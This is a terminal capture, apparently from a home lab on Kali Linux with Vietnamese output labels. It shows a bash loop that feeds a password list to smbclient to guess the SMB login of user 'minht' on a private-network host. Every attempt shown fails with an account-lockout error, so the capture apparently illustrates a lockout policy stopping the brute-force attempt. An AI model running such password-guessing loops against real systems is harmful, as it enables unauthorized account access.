 ┌──(kali㉿kali)-[~]
└─$ for p in $(cat passlist.txt); do
echo "Thử mật khẩu: $p"
smbclient -L //192.168.56.1 -U "minht%$p" -c quit 2>/dev/null
done
Thử mật khẩu: 123456
session setup failed: NT_STATUS_ACCOUNT_LOCKED_OUT
Thử mật khẩu: 111111
session setup failed: NT_STATUS_ACCOUNT_LOCKED_OUT
Thử mật khẩu: password
session setup failed: NT_STATUS_ACCOUNT_LOCKED_OUT
Thử mật khẩu: 123456789
session setup failed: NT_STATUS_ACCOUNT_LOCKED_OUT
Thử mật khẩu: 12345678
session setup failed: NT_STATUS_ACCOUNT_LOCKED_OUT
Thử mật khẩu: 12345
session setup failed: NT_STATUS_ACCOUNT_LOCKED_OUT
Thử mật khẩu: Minht123
session setup failed: NT_STATUS_ACCOUNT_LOCKED_OUT
┌──(kali㉿kali)-[~]
└─$